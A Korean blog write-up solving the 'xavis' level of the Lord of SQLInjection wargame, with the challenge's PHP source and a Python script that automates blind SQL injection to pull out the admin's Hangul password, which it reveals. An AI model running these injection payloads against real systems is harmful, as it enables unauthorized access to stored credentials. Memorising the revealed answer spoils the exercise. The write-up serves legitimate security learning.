19번째 문제인 xavis다.
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis");
highlight_file(__FILE__);
?>언뜻 보기에는 다른 문제들과 별 차이가 없어 보인다. 이전처럼 substr()을 통해 한 글자씩 비교하여 비밀번호를 알아내가는 문제 같은데 뭘까? 직접 시도해보면 그 이유를 알 수 있다.

바로 비밀번호가 아스키 범위를 넘어선 문자기 때문이다. 영문자와 숫자는 아스키 문자 상으로 전부 'z' 이하에 해당한다. 몇몇 특수문자가 'z' 이상으로 있기도 하지만 이는 몇 문자 되지 않으며 비밀번호로 쓰기 적합한 문자도 아니다.

그렇다면 대체 비밀번호가 어떻게 되어 있길래 아스키 문자가 아닌 것일까? 이는 한글로 작성되어 있다고 추측할 수 있다. 파이썬의 ord() 함수를 사용하여 숫자, 영문자와 한글이 어떤 값으로 표현되는지 확인해보자.

위처럼 한글은 아스키보다 한참 큰 값을 가지고 있다는 것을 알 수 있다. 이는 compart.com에서 확인해보면 HTML 엔티티 값임을 알 수 있는데 이 값이 mysql에서 그대로 사용되는 건 아니다. 하지만 어쨌든 한글이 아스키코드로 표현되는 문자들보다 더 큰 값을 갖고 있기 때문에 위의 쿼리에서 admin 계정을 조회할 수 있었던 것이다.

그럼 비밀번호가 한글인지 아니면 다른 언어인지 어떻게 확인할 수 있을까? 이 문제에서는 딱히 쿼리에 필터링이 없기 때문에 아래와 같은 쿼리로 직접 확인해볼 수 있다.

위처럼 한글 문자를 입력해서 대소비교를 수행한 결과 한글 범위 내에 존재한다는 것을 알 수 있었다. 물론 비밀번호에 한글과 일본어 같은 문자들이 섞여있을 수도 있겠지만 그럴 가능성은 거의 없으니 이번 문제에서는 한글과 특수문자 또는 영문자와 숫자가 비밀번호로 사용된다고 가정하고 진행한다.
한글은 유니코드나 utf-8 등 다양한 인코딩에서 지원되는데 전자의 경우 2바이트, 후자의 경우 3바이트 크기를 차지한다.

이전처럼 length() 함수를 이용해서 비밀번호의 길이를 구할 때는 위처럼 12바이트인 것을 확인할 수 있기 때문에 12 / 2 또는 12 / 3을 통해 비밀번호가 6글자 또는 4글자라고 추측할 수 있다. 이 부분은 추측이지만 보통 데이터베이스나 테이블을 만들 때 utf-8을 많이 사용한다는 말을 들은 적이 있기 때문에 이 문제에서는 utf-8 인코딩으로 한글을 표현하여 비밀번호가 4글자의 한글로 이루어져 있다고 가정하고 진행했다.
그런데 한글문자는 얼마나 많을까? MySQL에서 확인한 '가'의 ordinal 값은 15380608이며 '하'는 15570328다. 이 두 수의 차이는 약 1만 개로 한글의 모든 문자를 처음부터 비교할 경우 최악의 경우에는 1만 번이나 비교해야 한다. 한글은 단순히 '가나다라...카타파하'만 있는 게 아니라 '갸', '뉇' 등도 포함하기 때문에 평소엔 쓰지 않아 잊어버린 문자들도 모두 유니코드에 포함되어 있다. 그래서 효율적으로 탐색하기 위해 이진 탐색을 사용하거나 간단히 '가', '나' 같은 대분류로 비교하여 일정 구간에서 브루트 포스를 시도해볼 수 있다.
import requests
password = ''
password_length = -1
URL = 'https://los.rubiya.kr/chall/xavis_04f071ecdadb4296361d2101e4a2c390.php'
headers = {'Content-Type': 'application/json; charset=utf-8'}
cookies = {'PHPSESSID': 'INSERT_YOUR_COOKIE_HERE'}
for estimated_length in range(1, 20):
query = {'pw': "' or length(pw)={} and id='admin".format(estimated_length)}
res=requests.get(URL, params=query, headers=headers, cookies=cookies)
if "Hello admin" in res.text:
password_length = int(estimated_length / 3)
print("admin's password length is {}(mysql takes hangul for 3).".format(password_length))
break
for current_password_length in range(1, password_length+1) :
base_password_index = -1
base_password_limit = -1
hangul_strings = "가나다라마바사아자차카타파하"
for index, password_chr in enumerate(hangul_strings):
query={'pw': "' or substring(pw,{},1)<'{}' and id='admin".format(current_password_length, password_chr)}
res=requests.get(URL, params=query, headers=headers, cookies=cookies)
if "Hello admin" in res.text:
base_password_index = index - 1
base_password_limit = index
print("Looking for password between {} and {}".\
format(hangul_strings[base_password_index], hangul_strings[base_password_limit]))
break
if base_password_index < 0:
print("Password character {} is not a word(before '가')".format(current_password_length))
break
# bug when 'if base_password_index' and base_password_index is 0('가')
if base_password_index >= 0:
for password_ord in range(ord(hangul_strings[base_password_index]), ord(hangul_strings[base_password_limit])):
query = {'pw': "' or substring(pw,{},1)='{}' and id='admin".format(current_password_length, chr(password_ord))}
res = requests.get(URL, params=query, headers=headers, cookies=cookies)
if "Hello admin" in res.text:
password = password + chr(password_ord)
print(password)
break
else:
print("Password at {} not found.".format(current_password_length))
break
if len(password) == password_length:
print("Got it. Password is {} or {}.".format(password.upper(), password.lower()))
위 코드는 '가', '나', '다',... 순으로 비교하여 해당 비밀번호의 글자가 어느 구간에 위치해있는지 파악하고 그 구간 내에서 브루트 포스로 확인한다. 위에서 말했듯이 수백 개의 문자가 존재할 수 있기 때문에 꽤나 시간이 오래 걸리는 비효율적인 방식이지만 하나하나 비교하기 때문에 확실한 방법이다. 이진 탐색을 적용한다면 더 빠르게 찾을 수 있겠지만 MySQL에서 한글 유니코드의 시작과 끝인 '가'와 '힟'의 ordinal 값을 비교했을 때 192031만큼 차이가 나는 반면 파이썬에서는 11167밖에 차이가 나지 않기 때문에 동일한 비교가 성립하지 않는다고 판단하여 적용하지 않았다. 만약 좋은 방법이 있다면 gist에 댓글로 남겨 주면 좋겠다.
los.rubiya.kr - blind sqli python automation.
los.rubiya.kr - blind sqli python automation. GitHub Gist: instantly share code, notes, and snippets.
gist.github.com

위의 코드를 실행시켜보면 '우왕굳'까지 비밀번호를 파악한 후 너무 많은 요청을 보냈는지 연결이 중단된 것을 볼 수 있었다. 그런데 특이한 점은 4글자인 줄 알았던 비밀번호가 이 '우왕굳' 3글자였단 것이다.

조금 얼떨떨하지만 왜 12바이트인데 3글자가 나왔을까? 확인해보니 비밀번호의 각 문자가 4바이트씩 차지하고 있었다.

다른 문서에서 읽었을 때는 한글이 2바이트, 3바이트씩 차지한다고 했기 때문에 '우', '왕', '굳' 각각 3바이트씩 차지하고 남은 3바이트는 널 문자인가 보다 하고 그냥 넘어갔지만 이 포스트를 보고 위처럼 쿼리를 작성해서 확인한 결과 4바이트씩 차지하고 있었기 때문이라고 이해할 수 있었다.
mysql이나 python 등에서는 한글을 예전부터 지원하고 있었지만 나는 의식적으로 한글을 사용하는 걸 피하곤 했기 때문에 처음에 좀 헷갈린 문제였다. 마지막에 각 문자가 4바이트씩 차지하는 것도 오늘 포스트를 작성하면서 알게 되었던 사실이라 다음부터는 좀 꼼꼼히 조사해 봐야 할 것이다.
'챌린지 > los.rubiya.kr' 카테고리의 다른 글
| Lord of SQLInjection - dragon (0) | 2021.01.31 |
|---|---|
| Lord of SQLInjection - nightmare (0) | 2021.01.13 |
| Lord of SQLInjection - zombie_assassin (0) | 2021.01.11 |
| Lord of SQLInjection - succubus (0) | 2021.01.06 |
| Lord of SQLInjection - assassin (0) | 2021.01.05 |